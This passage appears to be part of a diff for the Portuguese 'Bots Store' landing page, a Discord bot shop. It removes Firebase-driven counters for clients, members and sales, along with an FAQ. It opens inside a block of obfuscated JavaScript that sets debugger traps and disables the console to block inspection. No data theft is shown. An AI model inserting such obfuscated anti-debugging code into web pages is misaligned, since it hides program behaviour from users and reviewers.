_0x3fa0bc[_0x5714cd(0x53c,0x5ce,0x563,0x565,0x5c7)](_0x34b0dc,_0x1e49a1);},_0x57f04a[_0x2b26d9(0x218,0x1f2,0x18b,0x134,0xd7)]=function(_0x3e2d9d,_0x510448){const _0x4e4644=function(_0x2113dd,_0x5df2aa,_0x59813a,_0x3fbc50,_0x40037b){return _0x1ab108(_0x2113dd-0x157,_0x5df2aa-0x4a,_0x40037b- -0x117,_0x5df2aa,_0x40037b-0x1b4);};return _0x3fa0bc[_0x4e4644(0x174,0xae,0xfa,0xc1,0xc6)](_0x3e2d9d,_0x510448);},_0x57f04a[_0x1ab108(0x174,0x118,0x139,0x13b,0x161)]=_0x3fa0bc[_0x2b26d9(0x191,0xa6,0xf1,0x13b,0x173)],_0x57f04a[_0x2b26d9(0x1fa,0x20a,0x1e4,0x1fb,0x13f)]=_0x3fa0bc[_0x2b26d9(0x1e1,0x104,0x136,0x1d7,0x157)],_0x57f04a[_0x58d059(0x190,0x10e,0xfc,0x154,0x6f)]=_0x3fa0bc[_0x58d059(0x96,0x1a3,0xf8,0x151,0xfd)],_0x57f04a[_0x38767a(0x18b,0x1e5,0x167,0x100,0xea)]=function(_0x44eb80,_0x2ba3b9){const _0x3c3810=function(_0x1d550a,_0x207bbd,_0x53c51b,_0x58c514,_0x527d49){return _0x50c398(_0x1d550a-0x1a0,_0x207bbd-0xbb,_0x207bbd- -0x254,_0x58c514,_0x527d49-0xf8);};return _0x3fa0bc[_0x3c3810(-0x122,-0x18b,-0x15e,-0x128,-0x1c3)](_0x44eb80,_0x2ba3b9);},_0x57f04a[_0x38767a(0x17f,0x19a,0x188,0x116,0x128)]=_0x3fa0bc[_0x50c398(0x206,0x273,0x1d1,0x1ed,0x275)],_0x57f04a[_0x58d059(0x182,0x1cc,0x1e6,0x181,0x130)]=function(_0x4dff98,_0x4d3a6b){const _0x440e49=function(_0xc7e7bd,_0x189120,_0x1f481a,_0x1f3a20,_0x1856f4){return _0x50c398(_0xc7e7bd-0xd6,_0x189120-0x11,_0x1856f4-0xd6,_0xc7e7bd,_0x1856f4-0x1d);};return _0x3fa0bc[_0x440e49(0x1ba,0x180,0x23b,0x245,0x221)](_0x4dff98,_0x4d3a6b);},_0x57f04a[_0x50c398(0x228,0x161,0x1e0,0x252,0x1e4)]=_0x3fa0bc[_0x1ab108(0x247,0x2a7,0x211,0x244,0x1ed)],_0x57f04a[_0x58d059(0x11a,0x13a,0xf7,0x67,0x61)]=_0x3fa0bc[_0x2b26d9(0x1af,0x20e,0x171,0xf4,0x15e)];const _0x5a8461=_0x57f04a;if(_0x3fa0bc[_0x58d059(0x1e1,0x184,0x229,0x296,0x21c)](_0x3fa0bc[_0x50c398(0x67,0x91,0xe0,0x172,0x69)],_0x3fa0bc[_0x50c398(0xaa,0x18b,0xe0,0xbb,0x13b)])){function _0x561ad3(){const _0x2d1ba6=function(_0x14ecd1,_0x1b26ad,_0x1a0b62,_0x30f11b,_0x3a9e8f){return _0x58d059(_0x14ecd1-0x6b,_0x1b26ad-0x115,_0x1a0b62- -0x225,_0x30f11b,_0x3a9e8f-0xd1);},_0x545460=function(_0x5a920d,_0x8055c4,_0x2959ab,_0xf06203,_0x4c2c70){return _0x58d059(_0x5a920d-0x1d3,_0x8055c4-0xfc,_0x2959ab- -0x225,_0xf06203,_0x4c2c70-0x89);},_0x310dcc=function(_0x121a7b,_0x5a9bf8,_0x3dbb00,_0x1978f4,_0xad8a3a){return _0x1ab108(_0x121a7b-0xca,_0x5a9bf8-0x55,_0x3dbb00- -0x225,_0x1978f4,_0xad8a3a-0x75);},_0x419a2a=function(_0x18d181,_0x2ecc7b,_0x1a69d6,_0xe87705,_0x9e3e8b){return _0x2b26d9(_0x18d181-0x27,_0x2ecc7b-0xa,_0x1a69d6- -0x225,_0xe87705,_0x9e3e8b-0x14a);},_0x29aa5e=function(_0x28ce0f,_0x4ddcd8,_0x5408f1,_0x396479,_0x2a5742){return _0x1ab108(_0x28ce0f-0x57,_0x4ddcd8-0xf1,_0x5408f1- -0x225,_0x396479,_0x2a5742-0x7c);},_0x49492b=_0x574198[_0x2d1ba6(0x14,-0x5,-0x70,-0x108,0x3e)+_0x545460(-0x1c6,-0x1b6,-0x115,-0x1a2,-0x99)+'r'](_0x3fa0bc[_0x2d1ba6(-0x11e,-0x1bd,-0x108,-0x14f,-0xdd)])()[_0x310dcc(-0x5,-0xe9,-0x70,-0xe1,-0x98)+_0x310dcc(-0x90,-0x1a9,-0x115,-0x17b,-0xdd)+'r'](_0x3fa0bc[_0x310dcc(-0x84,0x4d,-0x44,0x1,0x19)]);return!_0x49492b[_0x419a2a(-0x167,-0x70,-0xd2,-0x17a,-0x53)](_0x8d160b);}}else{if(_0x3fa0bc[_0x2b26d9(0x17e,0x17b,0x1b6,0x115,0x156)](typeof _0x5d19c7,_0x3fa0bc[_0x2b26d9(0x12e,0x1b9,0x178,0x191,0x1b4)])){if(_0x3fa0bc[_0x2b26d9(0x1aa,0x244,0x229,0x2ca,0x261)](_0x3fa0bc[_0x1ab108(0x176,0x9c,0x11e,0xcd,0x16e)],_0x3fa0bc[_0x50c398(0x1d4,0x1fb,0x227,0x29d,0x20e)]))return function(_0x309049){}[_0x2b26d9(0x1b6,0x130,0x1b5,0x1b7,0x105)+_0x38767a(0x108,0x92,0x110,0x16f,0x154)+'r'](_0x3fa0bc[_0x38767a(0x1d8,0x16e,0x176,0x1f4,0x152)])[_0x50c398(0x133,0x12d,0x190,0x155,0x122)](_0x3fa0bc[_0x58d059(0x20f,0x1e0,0x1fd,0x19c,0x192)]);else{function _0x200d25(){const _0x1549bf=function(_0x37bd14,_0x4426d2,_0x3ad0ec,_0x350c1e,_0x411575){return _0x38767a(_0x37bd14-0x136,_0x4426d2-0x47,_0x37bd14-0x26a,_0x350c1e,_0x411575-0x29);};_0x5a8461[_0x1549bf(0x3ba,0x447,0x30a,0x311,0x443)](_0x71708e,-0x780+0x4df+0x2a1);}}}else{if(_0x3fa0bc[_0x38767a(0x1a5,0x24e,0x1d9,0x187,0x185)](_0x3fa0bc[_0x38767a(0x12e,0x11c,0x163,0x141,0x199)],_0x3fa0bc[_0x1ab108(0xff,0x1af,0x163,0x1af,0x1d9)])){function _0x4d9d1c(){const _0x4e4d48=function(_0x19e149,_0x4ec0fa,_0x3adf49,_0x1bfe27,_0x18a288){return _0x2b26d9(_0x19e149-0x1d0,_0x4ec0fa-0x98,_0x4ec0fa- -0x167,_0x1bfe27,_0x18a288-0x192);},_0x464973=function(_0x533307,_0x29bddc,_0x4b0d47,_0x1ad14f,_0x2c6fe2){return _0x58d059(_0x533307-0xc7,_0x29bddc-0x61,_0x29bddc- -0x167,_0x1ad14f,_0x2c6fe2-0xd8);},_0x4d938d=function(_0x74779c,_0xc5a4ad,_0x39efa4,_0x4eb272,_0x40b5fb){return _0x58d059(_0x74779c-0x1e4,_0xc5a4ad-0x60,_0xc5a4ad- -0x167,_0x4eb272,_0x40b5fb-0xe8);},_0x69341a=function(_0xaa8d8a,_0x94a310,_0x16936d,_0x128675,_0x5e5c4b){return _0x58d059(_0xaa8d8a-0x5e,_0x94a310-0x1e5,_0x94a310- -0x167,_0x128675,_0x5e5c4b-0x34);},_0x3f76c3=function(_0x4650be,_0xa7eb45,_0x2f536a,_0x36de13,_0x4ddcaa){return _0x1ab108(_0x4650be-0x5b,_0xa7eb45-0x1c1,_0xa7eb45- -0x167,_0x36de13,_0x4ddcaa-0x1ee);};return function(_0x15756e){}[_0x4e4d48(0x86,0x4e,-0x37,0x34,0x2e)+_0x464973(0x5a,-0x57,-0xb1,-0xd2,-0xb1)+'r'](_0x3fa0bc[_0x4e4d48(0x9,0xf,0x78,0x80,0x52)])[_0x4e4d48(-0x6,0x29,0x19,0x7,0x71)](_0x3fa0bc[_0x3f76c3(0x7d,0x96,0x22,0xa6,0x13d)]);}}else{if(_0x3fa0bc[_0x58d059(0xc3,0xf1,0xf3,0x88,0x92)](_0x3fa0bc[_0x1ab108(0x18f,0x206,0x1dd,0x173,0x21e)]('',_0x3fa0bc[_0x2b26d9(0xc5,0x1f0,0x16c,0x191,0x206)](_0x5d19c7,_0x5d19c7))[_0x3fa0bc[_0x58d059(0xa3,0x4f,0xf9,0x64,0x11a)]],-0x4a0+0x219c+-0x3*0x9a9)||_0x3fa0bc[_0x2b26d9(0x173,0x83,0x11a,0x198,0xed)](_0x3fa0bc[_0x38767a(0x197,0x2bc,0x22f,0x185,0x29d)](_0x5d19c7,-0xe83+-0x853*-0x1+0x644),-0x9*0x3fa+-0x196a+0x2*0x1e9a)){if(_0x3fa0bc[_0x50c398(0x196,0x198,0x179,0x187,0xd5)](_0x3fa0bc[_0x1ab108(0x139,0x1c4,0x165,0x177,0x1b3)],_0x3fa0bc[_0x50c398(0x1dd,0xda,0x165,0x143,0x1fa)]))(function(){const _0x1da125=function(_0x577fd9,_0x25984f,_0x27e225,_0x5ef694,_0x8042e6){return _0x1ab108(_0x577fd9-0x140,_0x25984f-0xd7,_0x25984f-0x3b2,_0x5ef694,_0x8042e6-0x43);},_0x1605ee=function(_0x12d1f1,_0x16405d,_0x389111,_0x4994df,_0x5e5f09){return _0x58d059(_0x12d1f1-0x176,_0x16405d-0x6,_0x16405d-0x3b2,_0x4994df,_0x5e5f09-0x74);},_0xd0b509=function(_0x1c5142,_0x1edcd7,_0x123c3b,_0x5ab005,_0x458ea2){return _0x50c398(_0x1c5142-0x17,_0x1edcd7-0x1dd,_0x1edcd7-0x3b2,_0x5ab005,_0x458ea2-0xd0);},_0x5a9a4d=function(_0x43beb9,_0x16b505,_0x5da347,_0x40e82d,_0x2691a1){return _0x58d059(_0x43beb9-0x5f,_0x16b505-0x113,_0x16b505-0x3b2,_0x40e82d,_0x2691a1-0x155);},_0x5e01d9=function(_0x1bf0ca,_0x2b00fa,_0xdd360e,_0x350def,_0x35a1c6){return _0x50c398(_0x1bf0ca-0xcd,_0x2b00fa-0xdb,_0x2b00fa-0x3b2,_0x350def,_0x35a1c6-0x1d5);},_0x357cd4={};_0x357cd4[_0x1da125(0x58c,0x56f,0x52c,0x4f4,0x533)]=function(_0xdd7a3f,_0x45cd69){const _0x3eede5=function(_0x6264e3,_0x1c31a0,_0x5351b0,_0x2f56bb,_0x57f9a7){return _0x1da125(_0x6264e3-0x1d1,_0x6264e3-0x23c,_0x5351b0-0xff,_0x2f56bb,_0x57f9a7-0x9a);};return _0x5a8461[_0x3eede5(0x779,0x6cb,0x6f2,0x6d3,0x75c)](_0xdd7a3f,_0x45cd69);},_0x357cd4[_0x1605ee(0x3f6,0x488,0x53d,0x4f5,0x4ba)]=_0x5a8461[_0xd0b509(0x4f4,0x4eb,0x43f,0x460,0x441)],_0x357cd4[_0xd0b509(0x678,0x5e0,0x633,0x5c1,0x5a0)]=_0x5a8461[_0x5a9a4d(0x5c6,0x596,0x624,0x580,0x54c)],_0x357cd4[_0x1da125(0x454,0x48a,0x4c6,0x50c,0x445)]=_0x5a8461[_0x5a9a4d(0x55b,0x4ae,0x452,0x428,0x43c)];const _0x19295f=_0x357cd4;if(_0x5a8461[_0xd0b509(0x4c4,0x519,0x48f,0x57b,0x469)](_0x5a8461[_0x1da125(0x546,0x53a,0x4fd,0x4e2,0x4ca)],_0x5a8461[_0x5a9a4d(0x5b3,0x53a,0x580,0x53c,0x538)])){function _0x47b173(){const _0x3fb499=function(_0x569ea1,_0x2694d1,_0x58a198,_0x5b4258,_0x634615){return _0x5a9a4d(_0x569ea1-0x19,_0x634615- -0x223,_0x58a198-0x2f,_0x569ea1,_0x634615-0xf1);},_0x59e675=function(_0x39e59d,_0xa1b3a1,_0x16d6b6,_0x137584,_0x82318e){return _0x1da125(_0x39e59d-0x62,_0x82318e- -0x223,_0x16d6b6-0x72,_0x39e59d,_0x82318e-0x11f);},_0x356315=function(_0x21e262,_0x4aebc8,_0x36059a,_0x3fc186,_0x151a6e){return _0xd0b509(_0x21e262-0x166,_0x151a6e- -0x223,_0x36059a-0x5c,_0x21e262,_0x151a6e-0x152);},_0x3cb0b7=function(_0x3d881e,_0x14c181,_0x1e7005,_0x185202,_0x258456){return _0x5e01d9(_0x3d881e-0x15c,_0x258456- -0x223,_0x1e7005-0xf8,_0x3d881e,_0x258456-0x46);},_0x51ed6b=function(_0x5cba38,_0x48f032,_0x223fa8,_0x15bfe3,_0x5441c1){return _0x1da125(_0x5cba38-0xb2,_0x5441c1- -0x223,_0x223fa8-0xc3,_0x5cba38,_0x5441c1-0xa0);};(function(){return![];}[_0x3fb499(0x375,0x333,0x351,0x349,0x344)+_0x3fb499(0x218,0x263,0x2bd,0x244,0x29f)+'r'](_0x19295f[_0x3fb499(0x2fa,0x3bb,0x341,0x372,0x34c)](_0x19295f[_0x59e675(0x243,0x1db,0x2e6,0x310,0x265)],_0x19295f[_0x356315(0x3fb,0x410,0x3de,0x3ee,0x3bd)]))[_0x59e675(0x356,0x2e3,0x2dc,0x395,0x31f)](_0x19295f[_0x356315(0x1eb,0x1ee,0x25e,0x319,0x267)]));}}else return!![];}[_0x58d059(0x1de,0x164,0x1b5,0x20c,0x1ad)+_0x1ab108(0x19c,0x10f,0x110,0x1a8,0x134)+'r'](_0x3fa0bc[_0x1ab108(0x287,0x19e,0x1e8,0x25f,0x29a)](_0x3fa0bc[_0x2b26d9(0x54,0x98,0xf1,0xef,0x14b)],_0x3fa0bc[_0x58d059(0x1cd,0xd1,0x136,0x12a,0x1de)]))[_0x50c398(0x1c8,0x109,0x11b,0xfb,0x94)](_0x3fa0bc[_0x38767a(0x174,0x160,0x1a8,0x19b,0x1d3)]));else{function _0x39496e(){return![];}}}else{if(_0x3fa0bc[_0x58d059(0x9a,0xf3,0xf3,0x68,0x14c)](_0x3fa0bc[_0x38767a(0x190,0x178,0x158,0x1b4,0x17a)],_0x3fa0bc[_0x2b26d9(0x1b7,0x14f,0x1fe,0x298,0x1b4)]))(function(){const _0x4b91ea=function(_0x486939,_0x336140,_0x32d094,_0x4e9628,_0x4ba943){return _0x58d059(_0x486939-0xa5,_0x336140-0x5f,_0x486939- -0x2ff,_0x4ba943,_0x4ba943-0x1ab);},_0x2d7e89=function(_0x48d3ce,_0x22965b,_0x5de4d8,_0x165a06,_0x16297d){return _0x1ab108(_0x48d3ce-0x84,_0x22965b-0x103,_0x48d3ce- -0x2ff,_0x16297d,_0x16297d-0x1af);},_0x9ecbb8=function(_0x2bc74c,_0x374637,_0x562653,_0x3b2f12,_0x3d2398){return _0x2b26d9(_0x2bc74c-0x1b4,_0x374637-0x8e,_0x2bc74c- -0x2ff,_0x3d2398,_0x3d2398-0x3e);};if(_0x5a8461[_0x4b91ea(-0x119,-0xed,-0x1b2,-0x169,-0x18c)](_0x5a8461[_0x4b91ea(-0x11f,-0x181,-0x188,-0x151,-0xbe)],_0x5a8461[_0x4b91ea(-0x208,-0x162,-0x1a3,-0x206,-0x1ec)])){function _0x404525(){const _0x399eea=function(_0x10091c,_0x4d6d99,_0x3890f6,_0x5b3fde,_0x4f7f17){return _0x4b91ea(_0x4f7f17- -0x10c,_0x4d6d99-0xa2,_0x3890f6-0xbc,_0x5b3fde-0x18,_0x4d6d99);},_0x558b75=_0x42b724[_0x399eea(-0x29f,-0x21d,-0x278,-0x31f,-0x27b)](_0x4548a5,arguments);return _0x3f5a6c=null,_0x558b75;}}else return![];}[_0x2b26d9(0x255,0x1c0,0x1b5,0x123,0x241)+_0x1ab108(0x18e,0xa8,0x110,0x163,0x1c1)+'r'](_0x3fa0bc[_0x50c398(0x14c,0x23f,0x1e8,0x22b,0x19a)](_0x3fa0bc[_0x2b26d9(0x79,0x5e,0xf1,0x83,0x192)],_0x3fa0bc[_0x1ab108(0xec,0xad,0x136,0xde,0xe1)]))[_0x38767a(0x1f6,0x243,0x190,0x236,0x106)](_0x3fa0bc[_0x1ab108(0xc4,0x19c,0xf8,0xcd,0xb4)]));else{function _0x2feed9(){const _0x10f67e=function(_0x2d6408,_0x1562cc,_0x43a3fb,_0x29e476,_0x9247b5){return _0x1ab108(_0x2d6408-0x2b,_0x1562cc-0x1bd,_0x1562cc-0x1dc,_0x2d6408,_0x9247b5-0x1a0);},_0x459059=function(_0x4b23d1,_0x11fde6,_0x469c63,_0x5e48d6,_0x431b66){return _0x1ab108(_0x4b23d1-0x184,_0x11fde6-0x1c0,_0x11fde6-0x1dc,_0x4b23d1,_0x431b66-0x199);},_0x27937b=function(_0xb0717b,_0x41d2b1,_0x336adf,_0x2758ed,_0x191a50){return _0x58d059(_0xb0717b-0x14a,_0x41d2b1-0x44,_0x41d2b1-0x1dc,_0xb0717b,_0x191a50-0x1f3);},_0x131e12=function(_0x37090d,_0x29ef2c,_0x36d11e,_0x192004,_0x410017){return _0x1ab108(_0x37090d-0x4d,_0x29ef2c-0xf1,_0x29ef2c-0x1dc,_0x37090d,_0x410017-0x85);},_0x42863d=function(_0x1eeea1,_0x674419,_0x5a9609,_0x56e6e2,_0x32f3c0){return _0x50c398(_0x1eeea1-0xd2,_0x674419-0x1a4,_0x674419-0x1dc,_0x1eeea1,_0x32f3c0-0x112);},_0x505faf=_0x329c8c[_0x10f67e(0x410,0x391,0x3c2,0x311,0x3e5)+_0x459059(0x279,0x2ec,0x245,0x38f,0x378)+'r'][_0x10f67e(0x424,0x3c5,0x456,0x422,0x3aa)+_0x10f67e(0x39d,0x39f,0x32c,0x38c,0x352)][_0x10f67e(0x463,0x3f4,0x478,0x415,0x368)](_0x141e9b),_0x29df1c=_0x414bff[_0x4fa159],_0x551372=_0x48add4[_0x29df1c]||_0x505faf;_0x505faf[_0x131e12(0x2e7,0x349,0x2ba,0x3ac,0x3bb)+_0x27937b(0x29c,0x2c9,0x2f4,0x269,0x2d3)]=_0x538879[_0x10f67e(0x419,0x3f4,0x42c,0x3e7,0x415)](_0xb5a4c8),_0x505faf[_0x42863d(0x2f4,0x31e,0x2e0,0x281,0x378)+_0x10f67e(0x48f,0x3ee,0x478,0x48c,0x44c)]=_0x551372[_0x42863d(0x29e,0x31e,0x348,0x282,0x395)+_0x131e12(0x428,0x3ee,0x3c9,0x3b2,0x3c5)][_0x10f67e(0x3ac,0x3f4,0x439,0x385,0x465)](_0x551372),_0x2c0dd3[_0x29df1c]=_0x505faf;}}}}}_0x3fa0bc[_0x2b26d9(0x195,0xd8,0x18d,0xde,0x209)](_0x28f336,++_0x5d19c7);}}try{if(_0x3fa0bc[_0x5077ac(0x2d0,0x400,0x321,0x36a,0x2ff)](_0x3fa0bc[_0x334dc5(0x355,0x346,0x3f3,0x387,0x3f3)],_0x3fa0bc[_0x4308a2(0x3b9,0x333,0x37d,0x345,0x370)])){function _0x2f4de8(){const _0x1a3f4b=function(_0x44fe20,_0x14eb2f,_0x497195,_0x37374c,_0x19e873){return _0x5077ac(_0x44fe20-0xe3,_0x14eb2f-0x56,_0x497195,_0x19e873- -0x348,_0x19e873-0x1de);},_0x17175f=function(_0x4e3820,_0x2475c7,_0x5b0b34,_0x390060,_0x22ee81){return _0x334dc5(_0x4e3820-0xa3,_0x2475c7-0x1e9,_0x5b0b34,_0x22ee81- -0x348,_0x22ee81-0x122);},_0x11b05b=function(_0x49a4c4,_0x2409d2,_0x379421,_0x2d394e,_0x27b6db){return _0x5077ac(_0x49a4c4-0xfe,_0x2409d2-0x1f1,_0x379421,_0x27b6db- -0x348,_0x27b6db-0x174);},_0x3d1fc7=function(_0x348e7f,_0x1d58e9,_0x303159,_0x4c9c20,_0x27ae3c){return _0x5077ac(_0x348e7f-0x8a,_0x1d58e9-0x1f,_0x303159,_0x27ae3c- -0x348,_0x27ae3c-0x1b);},_0x59689b=function(_0x428a26,_0x14a3ff,_0x296583,_0x243709,_0x18d161){return _0x4bdc53(_0x428a26-0xfe,_0x14a3ff-0x197,_0x296583,_0x18d161- -0x348,_0x18d161-0xc4);};_0x599440=_0x3fa0bc[_0x1a3f4b(-0xc,-0x13,0x42,-0x5f,0x36)](_0x50e48f,_0x3fa0bc[_0x17175f(0x93,0x7d,0xe2,-0xa,0x91)](_0x3fa0bc[_0x1a3f4b(-0x14,0x61,0x89,0x16,0x91)](_0x3fa0bc[_0x1a3f4b(0x9,0x34,-0x61,0x92,0x3d)],_0x3fa0bc[_0x17175f(0x106,0x104,0x13d,0xb0,0xc0)]),');'))();}}else{if(_0x4b4ebd){if(_0x3fa0bc[_0x334dc5(0x355,0x33c,0x3d6,0x36a,0x3de)](_0x3fa0bc[_0x334dc5(0x282,0x34d,0x391,0x312,0x3a7)],_0x3fa0bc[_0x4308a2(0x2df,0x282,0x2e0,0x2c8,0x252)])){function _0x57e892(){const _0x549e5f=function(_0x4a21e5,_0x5071ee,_0x1c4901,_0x57ea05,_0x474c24){return _0x4308a2(_0x4a21e5-0x1ea,_0x5071ee-0x16f,_0x5071ee,_0x1c4901-0x19b,_0x474c24-0xd0);},_0x3d38ce=function(_0xd9c4a4,_0x2bd746,_0x2368d4,_0x1dd91c,_0x6e4b97){return _0x9420f1(_0xd9c4a4-0x101,_0x2bd746-0x1e3,_0x2bd746,_0x2368d4-0x19b,_0x6e4b97-0x21);},_0x501cdf=function(_0x5d1895,_0x2540a5,_0x5ce559,_0x4efe85,_0x3413c1){return _0x4308a2(_0x5d1895-0x46,_0x2540a5-0x3a,_0x2540a5,_0x5ce559-0x19b,_0x3413c1-0x154);},_0xc2bfa8=function(_0x20cc0a,_0x2ac1a8,_0x29af7e,_0x3037e2,_0x382bfd){return _0x4bdc53(_0x20cc0a-0x4c,_0x2ac1a8-0x1ea,_0x2ac1a8,_0x29af7e-0x19b,_0x382bfd-0x175);},_0x264d66=function(_0x5895da,_0x3547a0,_0x20747c,_0x40d559,_0x4368f0){return _0x4bdc53(_0x5895da-0x155,_0x3547a0-0x6d,_0x3547a0,_0x20747c-0x19b,_0x4368f0-0x6a);};(function(){return!![];}[_0x549e5f(0x53c,0x498,0x541,0x56c,0x59a)+_0x3d38ce(0x496,0x4e2,0x49c,0x526,0x483)+'r'](_0x3fa0bc[_0x501cdf(0x4f4,0x499,0x452,0x45e,0x407)](_0x3fa0bc[_0x501cdf(0x485,0x4c4,0x47d,0x4ac,0x421)],_0x3fa0bc[_0x549e5f(0x443,0x4ec,0x4c2,0x476,0x49e)]))[_0xc2bfa8(0x465,0x508,0x4a7,0x4dd,0x507)](_0x3fa0bc[_0x264d66(0x55b,0x5d4,0x534,0x5a6,0x5da)]));}}else return _0x28f336;}else{if(_0x3fa0bc[_0x4308a2(0x3ca,0x350,0x3cf,0x3f9,0x4a0)](_0x3fa0bc[_0x9420f1(0x43c,0x362,0x3a5,0x3be,0x35b)],_0x3fa0bc[_0x9420f1(0x446,0x322,0x3af,0x3be,0x439)]))_0x3fa0bc[_0x4bdc53(0x277,0x363,0x338,0x30d,0x399)](_0x28f336,-0x8*0x2af+-0x527*0x5+0x2f3b);else{function _0x19f6da(){const _0x5112b7=function(_0x1c599d,_0x1803f1,_0x1c04b7,_0x4e1ba0,_0x392ed0){return _0x5077ac(_0x1c599d-0x11b,_0x1803f1-0x1a4,_0x1803f1,_0x4e1ba0- -0x338,_0x392ed0-0x68);},_0x133b66=function(_0x1b28e3,_0x376101,_0x553c6d,_0x1de593,_0x58af03){return _0x5077ac(_0x1b28e3-0x13c,_0x376101-0xd,_0x376101,_0x1de593- -0x338,_0x58af03-0x84);},_0x4806b8=function(_0x20d1fa,_0x562ff1,_0x40d210,_0x431414,_0x48cbd5){return _0x334dc5(_0x20d1fa-0x2e,_0x562ff1-0x1c0,_0x562ff1,_0x431414- -0x338,_0x48cbd5-0xe7);},_0xc0e1d0=function(_0x23d9f7,_0x386f6b,_0x43b348,_0x2e4af4,_0x2a2b2a){return _0x5077ac(_0x23d9f7-0x107,_0x386f6b-0x19f,_0x386f6b,_0x2e4af4- -0x338,_0x2a2b2a-0x1f4);},_0x2fec01=function(_0x1b2b3b,_0x4e5e0b,_0x99434a,_0xf909a9,_0x1c0fdf){return _0x9420f1(_0x1b2b3b-0xe5,_0x4e5e0b-0x1eb,_0x4e5e0b,_0xf909a9- -0x338,_0x1c0fdf-0x149);},_0x383cd5=new _0x8bb5dc(_0x3fa0bc[_0x5112b7(0x15,-0x6f,-0x8f,-0x39,-0xcb)]),_0xeaaf24=new _0x1b032b(_0x3fa0bc[_0x5112b7(0xd2,0xb,0xf3,0x82,0xd6)],'i'),_0x238c9e=_0x3fa0bc[_0x133b66(0x5a,-0x6f,-0x2a,-0x2b,0x19)](_0x5ad4b0,_0x3fa0bc[_0xc0e1d0(0xe0,0x7d,0xcd,0x73,-0x30)]);!_0x383cd5[_0x2fec01(0x46,0x2d,0x4b,0xc,-0x47)](_0x3fa0bc[_0x2fec01(0x4f,0x2e,0x89,0x38,-0x49)](_0x238c9e,_0x3fa0bc[_0x5112b7(0x64,-0xa0,-0x22,0x6,-0x6a)]))||!_0xeaaf24[_0x5112b7(-0x95,0x0,-0xd,0xc,0x1b)](_0x3fa0bc[_0x2fec01(0xa7,0xee,0x74,0x75,0xb6)](_0x238c9e,_0x3fa0bc[_0x2fec01(0x9,0x8f,-0x1d,0x7b,0x6e)]))?_0x3fa0bc[_0xc0e1d0(-0x18,0x5b,-0xdd,-0x2b,-0xf)](_0x238c9e,'0'):_0x3fa0bc[_0xc0e1d0(0xc,-0xb,0x58,0x77,0x6b)](_0xd31d04);}}}}}catch(_0x4f83ae){}}
-  firebase.database().ref(`data/globals/clientsSize/size`).on('value',(snap)=>{
-    document.getElementById("clientes").innerHTML = snap.val();            
-  }); 
-</script>
-                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
-                                Total de Clientes</h4>
-                            <p class="mbr-content-text mbr-fonts-style display-7">Este contador mostra a quantidade clientes da <strong>Bots Store!</strong></p>
-                        </div>
-                    </div>
-                </div>
-
-
-                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
-                    <div class="panel-item p-3">
-                        <div class="card-img pb-3">
-                            <span class="mbr-iconfont mbri-users"></span>
-                        </div>
-                        <div class="card-text">
-                            <h3><span id="discord-counter"></span>
-                                <script>
-                                    firebase.database().ref(`data/globals/membersSize/size`).on('value',(snap)=>{
-                                      document.getElementById("discord-counter").innerHTML = snap.val();            
-                                    }); 
-                                  
-                                                            </script> 
-                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
-                                Total de membros em nosso Discord</h4>
-                            <p class="mbr-content-text mbr-fonts-style display-7">Este contador mostra a quantidade de usuários que estão em nosso Discord oficial da <strong>Bots Store!</strong><em><br><br></em></p>
-                        </div>
-                    </div>
-                </div>
-
-                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
-                    <div class="panel-item p-3">
-                        <div class="card-img pb-3">
-                            <span class="mbr-iconfont mbri-cart-add"></span>
-                        </div>
-                              <div class="card-text">
-                                <h3><span id="sells"></span></h3>
-                          <script>
-  firebase.database().ref(`data/globals/sellsSize/size`).on('value',(snap)=>{
-    document.getElementById("sells").innerHTML = snap.val();            
-  }); 
-
-                          </script> 
-            
-                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
-                                Total de vendas</h4>
-                            <p class="mbr-content-text mbr-fonts-style display-7">Contador de vendas ao total da <strong>Bots Store!</strong></p>
-                        </div>
-                    </div>
-                </div>
-
-
-                
-            </div>
-        </div>
-   </div>
-</section>
-
-
-<section class="timeline2 cid-siy3IC1YQ6" id="timeline2-oa">
-
-    
-
-    
-
-    <div class="container align-center">
-        <h2 class="mbr-section-title pb-3 mbr-fonts-style display-2">Perguntas frequentes</h2>
-        <h3 class="mbr-section-subtitle pb-5 mbr-fonts-style display-5">Perguntas recebidas 
-frequentemente!</h3>
-
-        <div class="container timelines-container" mbri-timelines="">
-            <!--1-->
-            <div class="row timeline-element reverse separline">
-                <span class="iconsBackground">
-                    <span class="mbr-iconfont mbri-smile-face"></span>
-                </span>          
-                <div class="col-xs-12 col-md-6 align-left">
-                    <div class="timeline-text-content">
-                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">A Bots Store é Realmente confiavel?</h4>
-                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim</strong>, Além de ser nova no mercado os Desenvolvedores são bem experientes na parte de Desenvolvimento de BOTs, além que temos uma equipe super atenciosa e educada para te ajudar em qualquer erros!<br></p>
-                     </div>
-                </div>
-            </div>
-            <!--2-->
-            <div class="row timeline-element separline">
-                <span class="iconsBackground">
-                    <span class="mbr-iconfont mobi-mbri-android mobi-mbri"></span>
-                </span>
-                <div class="col-xs-12 col-md-6 align-left ">
-                    <div class="timeline-text-content">
-                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">O BOT é totalmente personalizado?</h4>
-                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim</strong>, Você pode escolher tudo do seu jeito e do seu gosto!</p>
-                    </div>
-                </div>
-            </div>
-            <!--3-->
-            <div class="row timeline-element reverse">
-                <span class="iconsBackground">
-                    <span class="mbr-iconfont mbri-wifi"></span>
-                </span>
-                <div class="col-xs-12 col-md-6 align-left">
-                    <div class="timeline-text-content">
-                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">
-                            O BOT vai ficar 24/7 Online?</h4>      
-                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim, Irar ficar em Super VPS Online 24/7 com 50ms o minimo!</strong></p>
-                    </div>
-                </div>
-            </div>
-            <!--4-->
-            
-            <!--5-->
-            
-            <!--6-->
-            
-            <!--7-->
-            
-            <!--8-->
-            
-            <!--9-->
-            
-            <!--10-->
-            
-            <!--11-->
-            
-            <!--12-->
-            
-        </div>
-    </div>
-</section>
-
-<section class="cid-sixHwBMXSp" id="footer1-ni">
-
-    
-
-    
-
-    <div class="container">
-        <div class="media-container-row content text-white">
